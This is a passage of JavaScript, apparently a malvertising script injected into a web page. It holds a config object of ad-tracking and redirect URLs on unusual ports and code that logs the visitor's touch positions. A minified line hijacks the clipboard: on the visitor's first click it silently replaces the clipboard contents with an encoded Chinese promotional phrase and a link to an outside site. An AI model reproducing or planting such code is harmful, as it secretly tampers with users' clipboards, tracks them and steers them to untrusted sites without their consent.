    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"15384","c_2":1,"c_3":"167286","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38645&adsid=6043247&zoneid=167286&uid=15384&adtplid=1001&plantype=cpv","a_2":"https:\/\/BcHD.vftwbvfter.live:9896\/c.php?s=[base64];18639c820080db89ab7084e1a5537f22;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/5.gif","a_4":"6043247","a_5":"38645","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[60,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();